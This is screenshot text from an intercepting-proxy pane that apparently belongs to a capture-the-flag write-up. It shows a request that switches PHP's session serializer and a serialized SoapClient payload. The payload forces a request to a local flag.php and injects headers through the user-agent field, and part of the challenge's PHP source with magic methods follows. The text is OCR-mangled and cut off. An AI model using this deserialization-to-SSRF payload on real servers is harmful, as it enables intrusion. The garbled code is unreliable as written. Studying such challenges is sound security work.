 Request
Pretty Raw Hex \n
1 POST /?d0g3=php_serialize&baby=session.serialize_handler
HTTP/1.1
2 Host: 47.108.29.107:10354
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 502
9 Origin: http://47.108.29.107:10354
10 Connection: close
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
array(1) { ["sess"]=> string(339) "|O:10:"SoapClient":4:
{s:3:"uri";s:4:"aaab";s:8:"location";s:62:"http://127.0.0.1:80/flag.php?
a=DirectoryIterator&b=glob:///*f*";s:11:"_user_agent";s:157:"wupco Content-Type: application/x-www-form-
urlencoded X-Forwarded-For: 127.0.0.1 Cookie: PHPSESSID=kod01dgtpdrd999ms9vqa8l5hl Content-Length:
6 HY=666";s:13:"_soap_version";i:1;}" } <?php
//something in flag.php
class A
{
public $a;
public $b;
public function __wakeup()
{
$this->a = "babyhacker";
}
public function __invoke()
{
if (isset($this->a) && $this->a == md5($this->a)) {
$this->b->uwant();
}
}
}
class B
{
public $a;
public $b;
public $k;
8,761 bytes | 32 millis
INSPECTOR